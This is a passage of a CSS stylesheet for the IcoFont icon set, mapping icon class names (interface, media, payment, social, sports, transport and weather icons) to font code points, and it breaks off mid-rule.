.icofont-ui-clip-board:before {
  content: "\ec4c";
}
.icofont-ui-clip:before {
  content: "\ec4d";
}
.icofont-ui-clock:before {
  content: "\ec4e";
}
.icofont-ui-close:before {
  content: "\ec4f";
}
.icofont-ui-contact-list:before {
  content: "\ec50";
}
.icofont-ui-copy:before {
  content: "\ec51";
}
.icofont-ui-cut:before {
  content: "\ec52";
}
.icofont-ui-delete:before {
  content: "\ec53";
}
.icofont-ui-dial-phone:before {
  content: "\ec54";
}
.icofont-ui-edit:before {
  content: "\ec55";
}
.icofont-ui-email:before {
  content: "\ec56";
}
.icofont-ui-file:before {
  content: "\ec57";
}
.icofont-ui-fire-wall:before {
  content: "\ec58";
}
.icofont-ui-flash-light:before {
  content: "\ec59";
}
.icofont-ui-flight:before {
  content: "\ec5a";
}
.icofont-ui-folder:before {
  content: "\ec5b";
}
.icofont-ui-game:before {
  content: "\ec5c";
}
.icofont-ui-handicapped:before {
  content: "\ec5d";
}
.icofont-ui-home:before {
  content: "\ec5e";
}
.icofont-ui-image:before {
  content: "\ec5f";
}
.icofont-ui-laoding:before {
  content: "\ec60";
}
.icofont-ui-lock:before {
  content: "\ec61";
}
.icofont-ui-love-add:before {
  content: "\ec62";
}
.icofont-ui-love-broken:before {
  content: "\ec63";
}
.icofont-ui-love-remove:before {
  content: "\ec64";
}
.icofont-ui-love:before {
  content: "\ec65";
}
.icofont-ui-map:before {
  content: "\ec66";
}
.icofont-ui-message:before {
  content: "\ec67";
}
.icofont-ui-messaging:before {
  content: "\ec68";
}
.icofont-ui-movie:before {
  content: "\ec69";
}
.icofont-ui-music-player:before {
  content: "\ec6a";
}
.icofont-ui-music:before {
  content: "\ec6b";
}
.icofont-ui-mute:before {
  content: "\ec6c";
}
.icofont-ui-network:before {
  content: "\ec6d";
}
.icofont-ui-next:before {
  content: "\ec6e";
}
.icofont-ui-note:before {
  content: "\ec6f";
}
.icofont-ui-office:before {
  content: "\ec70";
}
.icofont-ui-password:before {
  content: "\ec71";
}
.icofont-ui-pause:before {
  content: "\ec72";
}
.icofont-ui-play-stop:before {
  content: "\ec73";
}
.icofont-ui-play:before {
  content: "\ec74";
}
.icofont-ui-pointer:before {
  content: "\ec75";
}
.icofont-ui-power:before {
  content: "\ec76";
}
.icofont-ui-press:before {
  content: "\ec77";
}
.icofont-ui-previous:before {
  content: "\ec78";
}
.icofont-ui-rate-add:before {
  content: "\ec79";
}
.icofont-ui-rate-blank:before {
  content: "\ec7a";
}
.icofont-ui-rate-remove:before {
  content: "\ec7b";
}
.icofont-ui-rating:before {
  content: "\ec7c";
}
.icofont-ui-record:before {
  content: "\ec7d";
}
.icofont-ui-remove:before {
  content: "\ec7e";
}
.icofont-ui-reply:before {
  content: "\ec7f";
}
.icofont-ui-rotation:before {
  content: "\ec80";
}
.icofont-ui-rss:before {
  content: "\ec81";
}
.icofont-ui-search:before {
  content: "\ec82";
}
.icofont-ui-settings:before {
  content: "\ec83";
}
.icofont-ui-social-link:before {
  content: "\ec84";
}
.icofont-ui-tag:before {
  content: "\ec85";
}
.icofont-ui-text-chat:before {
  content: "\ec86";
}
.icofont-ui-text-loading:before {
  content: "\ec87";
}
.icofont-ui-theme:before {
  content: "\ec88";
}
.icofont-ui-timer:before {
  content: "\ec89";
}
.icofont-ui-touch-phone:before {
  content: "\ec8a";
}
.icofont-ui-travel:before {
  content: "\ec8b";
}
.icofont-ui-unlock:before {
  content: "\ec8c";
}
.icofont-ui-user-group:before {
  content: "\ec8d";
}
.icofont-ui-user:before {
  content: "\ec8e";
}
.icofont-ui-v-card:before {
  content: "\ec8f";
}
.icofont-ui-video-chat:before {
  content: "\ec90";
}
.icofont-ui-video-message:before {
  content: "\ec91";
}
.icofont-ui-video-play:before {
  content: "\ec92";
}
.icofont-ui-video:before {
  content: "\ec93";
}
.icofont-ui-volume:before {
  content: "\ec94";
}
.icofont-ui-weather:before {
  content: "\ec95";
}
.icofont-ui-wifi:before {
  content: "\ec96";
}
.icofont-ui-zoom-in:before {
  content: "\ec97";
}
.icofont-ui-zoom-out:before {
  content: "\ec98";
}
.icofont-cassette-player:before {
  content: "\ec99";
}
.icofont-cassette:before {
  content: "\ec9a";
}
.icofont-forward:before {
  content: "\ec9b";
}
.icofont-guiter:before {
  content: "\ec9c";
}
.icofont-movie:before {
  content: "\ec9d";
}
.icofont-multimedia:before {
  content: "\ec9e";
}
.icofont-music-alt:before {
  content: "\ec9f";
}
.icofont-music-disk:before {
  content: "\eca0";
}
.icofont-music-note:before {
  content: "\eca1";
}
.icofont-music-notes:before {
  content: "\eca2";
}
.icofont-music:before {
  content: "\eca3";
}
.icofont-mute-volume:before {
  content: "\eca4";
}
.icofont-pause:before {
  content: "\eca5";
}
.icofont-play-alt-1:before {
  content: "\eca6";
}
.icofont-play-alt-2:before {
  content: "\eca7";
}
.icofont-play-alt-3:before {
  content: "\eca8";
}
.icofont-play-pause:before {
  content: "\eca9";
}
.icofont-play:before {
  content: "\ecaa";
}
.icofont-record:before {
  content: "\ecab";
}
.icofont-retro-music-disk:before {
  content: "\ecac";
}
.icofont-rewind:before {
  content: "\ecad";
}
.icofont-song-notes:before {
  content: "\ecae";
}
.icofont-sound-wave-alt:before {
  content: "\ecaf";
}
.icofont-sound-wave:before {
  content: "\ecb0";
}
.icofont-stop:before {
  content: "\ecb1";
}
.icofont-video-alt:before {
  content: "\ecb2";
}
.icofont-video-cam:before {
  content: "\ecb3";
}
.icofont-video-clapper:before {
  content: "\ecb4";
}
.icofont-video:before {
  content: "\ecb5";
}
.icofont-volume-bar:before {
  content: "\ecb6";
}
.icofont-volume-down:before {
  content: "\ecb7";
}
.icofont-volume-mute:before {
  content: "\ecb8";
}
.icofont-volume-off:before {
  content: "\ecb9";
}
.icofont-volume-up:before {
  content: "\ecba";
}
.icofont-youtube-play:before {
  content: "\ecbb";
}
.icofont-2checkout-alt:before {
  content: "\ecbc";
}
.icofont-2checkout:before {
  content: "\ecbd";
}
.icofont-amazon-alt:before {
  content: "\ecbe";
}
.icofont-amazon:before {
  content: "\ecbf";
}
.icofont-american-express-alt:before {
  content: "\ecc0";
}
.icofont-american-express:before {
  content: "\ecc1";
}
.icofont-apple-pay-alt:before {
  content: "\ecc2";
}
.icofont-apple-pay:before {
  content: "\ecc3";
}
.icofont-bank-transfer-alt:before {
  content: "\ecc4";
}
.icofont-bank-transfer:before {
  content: "\ecc5";
}
.icofont-braintree-alt:before {
  content: "\ecc6";
}
.icofont-braintree:before {
  content: "\ecc7";
}
.icofont-cash-on-delivery-alt:before {
  content: "\ecc8";
}
.icofont-cash-on-delivery:before {
  content: "\ecc9";
}
.icofont-diners-club-alt-1:before {
  content: "\ecca";
}
.icofont-diners-club-alt-2:before {
  content: "\eccb";
}
.icofont-diners-club-alt-3:before {
  content: "\eccc";
}
.icofont-diners-club:before {
  content: "\eccd";
}
.icofont-discover-alt:before {
  content: "\ecce";
}
.icofont-discover:before {
  content: "\eccf";
}
.icofont-eway-alt:before {
  content: "\ecd0";
}
.icofont-eway:before {
  content: "\ecd1";
}
.icofont-google-wallet-alt-1:before {
  content: "\ecd2";
}
.icofont-google-wallet-alt-2:before {
  content: "\ecd3";
}
.icofont-google-wallet-alt-3:before {
  content: "\ecd4";
}
.icofont-google-wallet:before {
  content: "\ecd5";
}
.icofont-jcb-alt:before {
  content: "\ecd6";
}
.icofont-jcb:before {
  content: "\ecd7";
}
.icofont-maestro-alt:before {
  content: "\ecd8";
}
.icofont-maestro:before {
  content: "\ecd9";
}
.icofont-mastercard-alt:before {
  content: "\ecda";
}
.icofont-mastercard:before {
  content: "\ecdb";
}
.icofont-payoneer-alt:before {
  content: "\ecdc";
}
.icofont-payoneer:before {
  content: "\ecdd";
}
.icofont-paypal-alt:before {
  content: "\ecde";
}
.icofont-paypal:before {
  content: "\ecdf";
}
.icofont-sage-alt:before {
  content: "\ece0";
}
.icofont-sage:before {
  content: "\ece1";
}
.icofont-skrill-alt:before {
  content: "\ece2";
}
.icofont-skrill:before {
  content: "\ece3";
}
.icofont-stripe-alt:before {
  content: "\ece4";
}
.icofont-stripe:before {
  content: "\ece5";
}
.icofont-visa-alt:before {
  content: "\ece6";
}
.icofont-visa-electron:before {
  content: "\ece7";
}
.icofont-visa:before {
  content: "\ece8";
}
.icofont-western-union-alt:before {
  content: "\ece9";
}
.icofont-western-union:before {
  content: "\ecea";
}
.icofont-boy:before {
  content: "\eceb";
}
.icofont-business-man-alt-1:before {
  content: "\ecec";
}
.icofont-business-man-alt-2:before {
  content: "\eced";
}
.icofont-business-man-alt-3:before {
  content: "\ecee";
}
.icofont-business-man:before {
  content: "\ecef";
}
.icofont-female:before {
  content: "\ecf0";
}
.icofont-funky-man:before {
  content: "\ecf1";
}
.icofont-girl-alt:before {
  content: "\ecf2";
}
.icofont-girl:before {
  content: "\ecf3";
}
.icofont-group:before {
  content: "\ecf4";
}
.icofont-hotel-boy-alt:before {
  content: "\ecf5";
}
.icofont-hotel-boy:before {
  content: "\ecf6";
}
.icofont-kid:before {
  content: "\ecf7";
}
.icofont-man-in-glasses:before {
  content: "\ecf8";
}
.icofont-people:before {
  content: "\ecf9";
}
.icofont-support:before {
  content: "\ecfa";
}
.icofont-user-alt-1:before {
  content: "\ecfb";
}
.icofont-user-alt-2:before {
  content: "\ecfc";
}
.icofont-user-alt-3:before {
  content: "\ecfd";
}
.icofont-user-alt-4:before {
  content: "\ecfe";
}
.icofont-user-alt-5:before {
  content: "\ecff";
}
.icofont-user-alt-6:before {
  content: "\ed00";
}
.icofont-user-alt-7:before {
  content: "\ed01";
}
.icofont-user-female:before {
  content: "\ed02";
}
.icofont-user-male:before {
  content: "\ed03";
}
.icofont-user-suited:before {
  content: "\ed04";
}
.icofont-user:before {
  content: "\ed05";
}
.icofont-users-alt-1:before {
  content: "\ed06";
}
.icofont-users-alt-2:before {
  content: "\ed07";
}
.icofont-users-alt-3:before {
  content: "\ed08";
}
.icofont-users-alt-4:before {
  content: "\ed09";
}
.icofont-users-alt-5:before {
  content: "\ed0a";
}
.icofont-users-alt-6:before {
  content: "\ed0b";
}
.icofont-users-social:before {
  content: "\ed0c";
}
.icofont-users:before {
  content: "\ed0d";
}
.icofont-waiter-alt:before {
  content: "\ed0e";
}
.icofont-waiter:before {
  content: "\ed0f";
}
.icofont-woman-in-glasses:before {
  content: "\ed10";
}
.icofont-search-1:before {
  content: "\ed11";
}
.icofont-search-2:before {
  content: "\ed12";
}
.icofont-search-document:before {
  content: "\ed13";
}
.icofont-search-folder:before {
  content: "\ed14";
}
.icofont-search-job:before {
  content: "\ed15";
}
.icofont-search-map:before {
  content: "\ed16";
}
.icofont-search-property:before {
  content: "\ed17";
}
.icofont-search-restaurant:before {
  content: "\ed18";
}
.icofont-search-stock:before {
  content: "\ed19";
}
.icofont-search-user:before {
  content: "\ed1a";
}
.icofont-search:before {
  content: "\ed1b";
}
.icofont-500px:before {
  content: "\ed1c";
}
.icofont-aim:before {
  content: "\ed1d";
}
.icofont-badoo:before {
  content: "\ed1e";
}
.icofont-baidu-tieba:before {
  content: "\ed1f";
}
.icofont-bbm-messenger:before {
  content: "\ed20";
}
.icofont-bebo:before {
  content: "\ed21";
}
.icofont-behance:before {
  content: "\ed22";
}
.icofont-blogger:before {
  content: "\ed23";
}
.icofont-bootstrap:before {
  content: "\ed24";
}
.icofont-brightkite:before {
  content: "\ed25";
}
.icofont-cloudapp:before {
  content: "\ed26";
}
.icofont-concrete5:before {
  content: "\ed27";
}
.icofont-delicious:before {
  content: "\ed28";
}
.icofont-designbump:before {
  content: "\ed29";
}
.icofont-designfloat:before {
  content: "\ed2a";
}
.icofont-deviantart:before {
  content: "\ed2b";
}
.icofont-digg:before {
  content: "\ed2c";
}
.icofont-dotcms:before {
  content: "\ed2d";
}
.icofont-dribbble:before {
  content: "\ed2e";
}
.icofont-dribble:before {
  content: "\ed2f";
}
.icofont-dropbox:before {
  content: "\ed30";
}
.icofont-ebuddy:before {
  content: "\ed31";
}
.icofont-ello:before {
  content: "\ed32";
}
.icofont-ember:before {
  content: "\ed33";
}
.icofont-envato:before {
  content: "\ed34";
}
.icofont-evernote:before {
  content: "\ed35";
}
.icofont-facebook-messenger:before {
  content: "\ed36";
}
.icofont-facebook:before {
  content: "\ed37";
}
.icofont-feedburner:before {
  content: "\ed38";
}
.icofont-flikr:before {
  content: "\ed39";
}
.icofont-folkd:before {
  content: "\ed3a";
}
.icofont-foursquare:before {
  content: "\ed3b";
}
.icofont-friendfeed:before {
  content: "\ed3c";
}
.icofont-ghost:before {
  content: "\ed3d";
}
.icofont-github:before {
  content: "\ed3e";
}
.icofont-gnome:before {
  content: "\ed3f";
}
.icofont-google-buzz:before {
  content: "\ed40";
}
.icofont-google-hangouts:before {
  content: "\ed41";
}
.icofont-google-map:before {
  content: "\ed42";
}
.icofont-google-plus:before {
  content: "\ed43";
}
.icofont-google-talk:before {
  content: "\ed44";
}
.icofont-hype-machine:before {
  content: "\ed45";
}
.icofont-instagram:before {
  content: "\ed46";
}
.icofont-kakaotalk:before {
  content: "\ed47";
}
.icofont-kickstarter:before {
  content: "\ed48";
}
.icofont-kik:before {
  content: "\ed49";
}
.icofont-kiwibox:before {
  content: "\ed4a";
}
.icofont-line-messenger:before {
  content: "\ed4b";
}
.icofont-line:before {
  content: "\ed4c";
}
.icofont-linkedin:before {
  content: "\ed4d";
}
.icofont-linux-mint:before {
  content: "\ed4e";
}
.icofont-live-messenger:before {
  content: "\ed4f";
}
.icofont-livejournal:before {
  content: "\ed50";
}
.icofont-magento:before {
  content: "\ed51";
}
.icofont-meetme:before {
  content: "\ed52";
}
.icofont-meetup:before {
  content: "\ed53";
}
.icofont-mixx:before {
  content: "\ed54";
}
.icofont-newsvine:before {
  content: "\ed55";
}
.icofont-nimbuss:before {
  content: "\ed56";
}
.icofont-odnoklassniki:before {
  content: "\ed57";
}
.icofont-opencart:before {
  content: "\ed58";
}
.icofont-oscommerce:before {
  content: "\ed59";
}
.icofont-pandora:before {
  content: "\ed5a";
}
.icofont-photobucket:before {
  content: "\ed5b";
}
.icofont-picasa:before {
  content: "\ed5c";
}
.icofont-pinterest:before {
  content: "\ed5d";
}
.icofont-prestashop:before {
  content: "\ed5e";
}
.icofont-qik:before {
  content: "\ed5f";
}
.icofont-qq:before {
  content: "\ed60";
}
.icofont-readernaut:before {
  content: "\ed61";
}
.icofont-reddit:before {
  content: "\ed62";
}
.icofont-renren:before {
  content: "\ed63";
}
.icofont-rss:before {
  content: "\ed64";
}
.icofont-shopify:before {
  content: "\ed65";
}
.icofont-silverstripe:before {
  content: "\ed66";
}
.icofont-skype:before {
  content: "\ed67";
}
.icofont-slack:before {
  content: "\ed68";
}
.icofont-slashdot:before {
  content: "\ed69";
}
.icofont-slidshare:before {
  content: "\ed6a";
}
.icofont-smugmug:before {
  content: "\ed6b";
}
.icofont-snapchat:before {
  content: "\ed6c";
}
.icofont-soundcloud:before {
  content: "\ed6d";
}
.icofont-spotify:before {
  content: "\ed6e";
}
.icofont-stack-exchange:before {
  content: "\ed6f";
}
.icofont-stack-overflow:before {
  content: "\ed70";
}
.icofont-steam:before {
  content: "\ed71";
}
.icofont-stumbleupon:before {
  content: "\ed72";
}
.icofont-tagged:before {
  content: "\ed73";
}
.icofont-technorati:before {
  content: "\ed74";
}
.icofont-telegram:before {
  content: "\ed75";
}
.icofont-tinder:before {
  content: "\ed76";
}
.icofont-trello:before {
  content: "\ed77";
}
.icofont-tumblr:before {
  content: "\ed78";
}
.icofont-twitch:before {
  content: "\ed79";
}
.icofont-twitter:before {
  content: "\ed7a";
}
.icofont-typo3:before {
  content: "\ed7b";
}
.icofont-ubercart:before {
  content: "\ed7c";
}
.icofont-viber:before {
  content: "\ed7d";
}
.icofont-viddler:before {
  content: "\ed7e";
}
.icofont-vimeo:before {
  content: "\ed7f";
}
.icofont-vine:before {
  content: "\ed80";
}
.icofont-virb:before {
  content: "\ed81";
}
.icofont-virtuemart:before {
  content: "\ed82";
}
.icofont-vk:before {
  content: "\ed83";
}
.icofont-wechat:before {
  content: "\ed84";
}
.icofont-weibo:before {
  content: "\ed85";
}
.icofont-whatsapp:before {
  content: "\ed86";
}
.icofont-xing:before {
  content: "\ed87";
}
.icofont-yahoo:before {
  content: "\ed88";
}
.icofont-yelp:before {
  content: "\ed89";
}
.icofont-youku:before {
  content: "\ed8a";
}
.icofont-youtube:before {
  content: "\ed8b";
}
.icofont-zencart:before {
  content: "\ed8c";
}
.icofont-badminton-birdie:before {
  content: "\ed8d";
}
.icofont-baseball:before {
  content: "\ed8e";
}
.icofont-baseballer:before {
  content: "\ed8f";
}
.icofont-basketball-hoop:before {
  content: "\ed90";
}
.icofont-basketball:before {
  content: "\ed91";
}
.icofont-billiard-ball:before {
  content: "\ed92";
}
.icofont-boot-alt-1:before {
  content: "\ed93";
}
.icofont-boot-alt-2:before {
  content: "\ed94";
}
.icofont-boot:before {
  content: "\ed95";
}
.icofont-bowling-alt:before {
  content: "\ed96";
}
.icofont-bowling:before {
  content: "\ed97";
}
.icofont-canoe:before {
  content: "\ed98";
}
.icofont-cheer-leader:before {
  content: "\ed99";
}
.icofont-climbing:before {
  content: "\ed9a";
}
.icofont-corner:before {
  content: "\ed9b";
}
.icofont-field-alt:before {
  content: "\ed9c";
}
.icofont-field:before {
  content: "\ed9d";
}
.icofont-football-alt:before {
  content: "\ed9e";
}
.icofont-football-american:before {
  content: "\ed9f";
}
.icofont-football:before {
  content: "\eda0";
}
.icofont-foul:before {
  content: "\eda1";
}
.icofont-goal-keeper:before {
  content: "\eda2";
}
.icofont-goal:before {
  content: "\eda3";
}
.icofont-golf-alt:before {
  content: "\eda4";
}
.icofont-golf-bag:before {
  content: "\eda5";
}
.icofont-golf-cart:before {
  content: "\eda6";
}
.icofont-golf-field:before {
  content: "\eda7";
}
.icofont-golf:before {
  content: "\eda8";
}
.icofont-golfer:before {
  content: "\eda9";
}
.icofont-helmet:before {
  content: "\edaa";
}
.icofont-hockey-alt:before {
  content: "\edab";
}
.icofont-hockey:before {
  content: "\edac";
}
.icofont-ice-skate:before {
  content: "\edad";
}
.icofont-jersey-alt:before {
  content: "\edae";
}
.icofont-jersey:before {
  content: "\edaf";
}
.icofont-jumping:before {
  content: "\edb0";
}
.icofont-kick:before {
  content: "\edb1";
}
.icofont-leg:before {
  content: "\edb2";
}
.icofont-match-review:before {
  content: "\edb3";
}
.icofont-medal-sport:before {
  content: "\edb4";
}
.icofont-offside:before {
  content: "\edb5";
}
.icofont-olympic-logo:before {
  content: "\edb6";
}
.icofont-olympic:before {
  content: "\edb7";
}
.icofont-padding:before {
  content: "\edb8";
}
.icofont-penalty-card:before {
  content: "\edb9";
}
.icofont-racer:before {
  content: "\edba";
}
.icofont-racing-car:before {
  content: "\edbb";
}
.icofont-racing-flag-alt:before {
  content: "\edbc";
}
.icofont-racing-flag:before {
  content: "\edbd";
}
.icofont-racings-wheel:before {
  content: "\edbe";
}
.icofont-referee:before {
  content: "\edbf";
}
.icofont-refree-jersey:before {
  content: "\edc0";
}
.icofont-result-sport:before {
  content: "\edc1";
}
.icofont-rugby-ball:before {
  content: "\edc2";
}
.icofont-rugby-player:before {
  content: "\edc3";
}
.icofont-rugby:before {
  content: "\edc4";
}
.icofont-runner-alt-1:before {
  content: "\edc5";
}
.icofont-runner-alt-2:before {
  content: "\edc6";
}
.icofont-runner:before {
  content: "\edc7";
}
.icofont-score-board:before {
  content: "\edc8";
}
.icofont-skiing-man:before {
  content: "\edc9";
}
.icofont-skydiving-goggles:before {
  content: "\edca";
}
.icofont-snow-mobile:before {
  content: "\edcb";
}
.icofont-steering:before {
  content: "\edcc";
}
.icofont-stopwatch:before {
  content: "\edcd";
}
.icofont-substitute:before {
  content: "\edce";
}
.icofont-swimmer:before {
  content: "\edcf";
}
.icofont-table-tennis:before {
  content: "\edd0";
}
.icofont-team-alt:before {
  content: "\edd1";
}
.icofont-team:before {
  content: "\edd2";
}
.icofont-tennis-player:before {
  content: "\edd3";
}
.icofont-tennis:before {
  content: "\edd4";
}
.icofont-tracking:before {
  content: "\edd5";
}
.icofont-trophy-alt:before {
  content: "\edd6";
}
.icofont-trophy:before {
  content: "\edd7";
}
.icofont-volleyball-alt:before {
  content: "\edd8";
}
.icofont-volleyball-fire:before {
  content: "\edd9";
}
.icofont-volleyball:before {
  content: "\edda";
}
.icofont-water-bottle:before {
  content: "\eddb";
}
.icofont-whistle-alt:before {
  content: "\eddc";
}
.icofont-whistle:before {
  content: "\eddd";
}
.icofont-win-trophy:before {
  content: "\edde";
}
.icofont-align-center:before {
  content: "\eddf";
}
.icofont-align-left:before {
  content: "\ede0";
}
.icofont-align-right:before {
  content: "\ede1";
}
.icofont-all-caps:before {
  content: "\ede2";
}
.icofont-bold:before {
  content: "\ede3";
}
.icofont-brush:before {
  content: "\ede4";
}
.icofont-clip-board:before {
  content: "\ede5";
}
.icofont-code-alt:before {
  content: "\ede6";
}
.icofont-color-bucket:before {
  content: "\ede7";
}
.icofont-color-picker:before {
  content: "\ede8";
}
.icofont-copy-invert:before {
  content: "\ede9";
}
.icofont-copy:before {
  content: "\edea";
}
.icofont-cut:before {
  content: "\edeb";
}
.icofont-delete-alt:before {
  content: "\edec";
}
.icofont-edit-alt:before {
  content: "\eded";
}
.icofont-eraser-alt:before {
  content: "\edee";
}
.icofont-font:before {
  content: "\edef";
}
.icofont-heading:before {
  content: "\edf0";
}
.icofont-indent:before {
  content: "\edf1";
}
.icofont-italic-alt:before {
  content: "\edf2";
}
.icofont-italic:before {
  content: "\edf3";
}
.icofont-justify-all:before {
  content: "\edf4";
}
.icofont-justify-center:before {
  content: "\edf5";
}
.icofont-justify-left:before {
  content: "\edf6";
}
.icofont-justify-right:before {
  content: "\edf7";
}
.icofont-link-broken:before {
  content: "\edf8";
}
.icofont-outdent:before {
  content: "\edf9";
}
.icofont-paper-clip:before {
  content: "\edfa";
}
.icofont-paragraph:before {
  content: "\edfb";
}
.icofont-pin:before {
  content: "\edfc";
}
.icofont-printer:before {
  content: "\edfd";
}
.icofont-redo:before {
  content: "\edfe";
}
.icofont-rotation:before {
  content: "\edff";
}
.icofont-save:before {
  content: "\ee00";
}
.icofont-small-cap:before {
  content: "\ee01";
}
.icofont-strike-through:before {
  content: "\ee02";
}
.icofont-sub-listing:before {
  content: "\ee03";
}
.icofont-subscript:before {
  content: "\ee04";
}
.icofont-superscript:before {
  content: "\ee05";
}
.icofont-table:before {
  content: "\ee06";
}
.icofont-text-height:before {
  content: "\ee07";
}
.icofont-text-width:before {
  content: "\ee08";
}
.icofont-trash:before {
  content: "\ee09";
}
.icofont-underline:before {
  content: "\ee0a";
}
.icofont-undo:before {
  content: "\ee0b";
}
.icofont-air-balloon:before {
  content: "\ee0c";
}
.icofont-airplane-alt:before {
  content: "\ee0d";
}
.icofont-airplane:before {
  content: "\ee0e";
}
.icofont-articulated-truck:before {
  content: "\ee0f";
}
.icofont-auto-mobile:before {
  content: "\ee10";
}
.icofont-auto-rickshaw:before {
  content: "\ee11";
}
.icofont-bicycle-alt-1:before {
  content: "\ee12";
}
.icofont-bicycle-alt-2:before {
  content: "\ee13";
}
.icofont-bicycle:before {
  content: "\ee14";
}
.icofont-bus-alt-1:before {
  content: "\ee15";
}
.icofont-bus-alt-2:before {
  content: "\ee16";
}
.icofont-bus-alt-3:before {
  content: "\ee17";
}
.icofont-bus:before {
  content: "\ee18";
}
.icofont-cab:before {
  content: "\ee19";
}
.icofont-cable-car:before {
  content: "\ee1a";
}
.icofont-car-alt-1:before {
  content: "\ee1b";
}
.icofont-car-alt-2:before {
  content: "\ee1c";
}
.icofont-car-alt-3:before {
  content: "\ee1d";
}
.icofont-car-alt-4:before {
  content: "\ee1e";
}
.icofont-car:before {
  content: "\ee1f";
}
.icofont-delivery-time:before {
  content: "\ee20";
}
.icofont-fast-delivery:before {
  content: "\ee21";
}
.icofont-fire-truck-alt:before {
  content: "\ee22";
}
.icofont-fire-truck:before {
  content: "\ee23";
}
.icofont-free-delivery:before {
  content: "\ee24";
}
.icofont-helicopter:before {
  content: "\ee25";
}
.icofont-motor-bike-alt:before {
  content: "\ee26";
}
.icofont-motor-bike:before {
  content: "\ee27";
}
.icofont-motor-biker:before {
  content: "\ee28";
}
.icofont-oil-truck:before {
  content: "\ee29";
}
.icofont-rickshaw:before {
  content: "\ee2a";
}
.icofont-rocket-alt-1:before {
  content: "\ee2b";
}
.icofont-rocket-alt-2:before {
  content: "\ee2c";
}
.icofont-rocket:before {
  content: "\ee2d";
}
.icofont-sail-boat-alt-1:before {
  content: "\ee2e";
}
.icofont-sail-boat-alt-2:before {
  content: "\ee2f";
}
.icofont-sail-boat:before {
  content: "\ee30";
}
.icofont-scooter:before {
  content: "\ee31";
}
.icofont-sea-plane:before {
  content: "\ee32";
}
.icofont-ship-alt:before {
  content: "\ee33";
}
.icofont-ship:before {
  content: "\ee34";
}
.icofont-speed-boat:before {
  content: "\ee35";
}
.icofont-taxi:before {
  content: "\ee36";
}
.icofont-tractor:before {
  content: "\ee37";
}
.icofont-train-line:before {
  content: "\ee38";
}
.icofont-train-steam:before {
  content: "\ee39";
}
.icofont-tram:before {
  content: "\ee3a";
}
.icofont-truck-alt:before {
  content: "\ee3b";
}
.icofont-truck-loaded:before {
  content: "\ee3c";
}
.icofont-truck:before {
  content: "\ee3d";
}
.icofont-van-alt:before {
  content: "\ee3e";
}
.icofont-van:before {
  content: "\ee3f";
}
.icofont-yacht:before {
  content: "\ee40";
}
.icofont-5-star-hotel:before {
  content: "\ee41";
}
.icofont-air-ticket:before {
  content: "\ee42";
}
.icofont-beach-bed:before {
  content: "\ee43";
}
.icofont-beach:before {
  content: "\ee44";
}
.icofont-camping-vest:before {
  content: "\ee45";
}
.icofont-direction-sign:before {
  content: "\ee46";
}
.icofont-hill-side:before {
  content: "\ee47";
}
.icofont-hill:before {
  content: "\ee48";
}
.icofont-hotel:before {
  content: "\ee49";
}
.icofont-island-alt:before {
  content: "\ee4a";
}
.icofont-island:before {
  content: "\ee4b";
}
.icofont-sandals-female:before {
  content: "\ee4c";
}
.icofont-sandals-male:before {
  content: "\ee4d";
}
.icofont-travelling:before {
  content: "\ee4e";
}
.icofont-breakdown:before {
  content: "\ee4f";
}
.icofont-celsius:before {
  content: "\ee50";
}
.icofont-clouds:before {
  content: "\ee51";
}
.icofont-cloudy:before {
  content: "\ee52";
}
.icofont-dust:before {
  content: "\ee53";
}
.icofont-eclipse:before {
  content: "\ee54";
}
.icofont-fahrenheit:before {
  content: "\ee55";
}
.icofont-forest-fire:before {
  content: "\ee56";
}
.icofont-full-night:before {
  content: "\ee57";
}
.icofont-full-sunny:before {
  content: "\ee58";
}
.icofont-hail-night:before {
  content: "\ee59";
}
.icofont-hail-rainy-night:before {
  content: "\ee5a";
}
.icofont-hail-rainy-sunny:before {
  content: "\ee5b";
}
.icofont-hail-rainy:before {
  content: "\ee5c";
}
.icofont-hail-sunny:before {
  content: "\ee5d";
}
.icofont-hail-thunder-night:before {
  content: "\ee5e";
}
.icofont-hail-thunder-sunny:before {
  content: "\ee5f";
}
.icofont-hail-thunder:before {
  content: "\ee60";
}
.icofont-hail:before {
  content: "\ee61";
}
.icofont-hill-night:before {
  content: "\ee62";
}
.icofont-hill-sunny:before {
  content: "\ee63";
}
.icofont-hurricane:before {
  content: "\ee64";
}
.icofont-meteor:before {
  content: "\ee65";
}
.icofont-night:before {
  content: "\ee66";
}
.icofont-rainy-night:before {
  content: "\ee67";
}
.icofont-rainy-sunny:before {
  content: "\ee68";
}
.icofont-rainy-thunder:before {
  content: "\ee69";
}
.icofont-rainy:before {
  content: "\ee6a";
}
.icofont-snow-alt:before {
  content: "\ee6b";
}
.icofont-snow-flake:before {
  content: "\ee6c";
}
.icofont-snow-temp:before {
  content: "\ee6d";
}
.icofont-snow:before {
  content: "\ee6e";
}
.icofont-snowy-hail:before {
  content: "\ee6f";
}
.icofont-snowy-night-hail:before {
  content: "\ee70";
}
.icofont-snowy-night-rainy:before {
  content: "\ee71";
}
.icofont-snowy-night:before {
  content: "\ee72";
}
.icofont-snowy-rainy:before {
  content: "\ee73";
}
.icofont-snowy-sunny-hail:before {
  content: "\ee74";
}
.icofont-snowy-sunny-rainy:before {
  content: "\ee75";
}
.icofont-snowy-sunny:before {
  content: "\ee76";
}
.icofont-snowy-thunder-night:before {
  content: "\ee77";
}
.icofont-snowy-thunder-sunny:before {
  content: "\ee78";
}
.icofont-snowy-thunder:before {
  content: "\ee79";
}
.icofont-snowy-windy-night:before {
  content: "\ee7a";
}
.icofont-snowy-windy-sunny:before {
  content: "\ee7b";
}
.icofont-snowy-windy:before {
  content: "\ee7c";
}
.icofont-snowy:before {
  content: "\ee7d";
}
.icofont-sun-alt:before {
  content: "\ee7e";
}
.icofont-sun-rise:before {
  content: "\ee7f";
}
.icofont-sun-set:before {
  content: "\ee80";
}
.icofont-sun:before {
  content: "\ee81";
}
.icofont-sunny-day-temp:before {
  content: "\ee82";
}
.icofont-sunny:before {
  content: "\ee83";
}
.icofont-thunder-light:before {
  content: "\ee84";
}
.icofont-tornado:before {
  content: "\ee85";
}
.icofont-umbrella-alt:before {
  content: "\ee86";
}
.icofont-umbrella:before {
  content: "\ee87";
}
.icofont-volcano:before {
  content: "\ee88";
}
.icofont-wave:before {
  content: "\ee89";
}
.icofont-wind-scale-0:before {
  content: "\ee8a";
}
.icofont-wind-scale-1:before {
  content: "\ee8b";
}
.icofont-wind-scale-10:before {
  content: "\ee8c";
}
.icofont-wind-scale-11:before {
  content: "\ee8d";
}
.icofont-wind-scale-12:before {
  content: "\ee8e";
}
.icofont-wind-scale-2:before {
  content: "\ee8f";
}
.icofont-wind-scale-3:before {
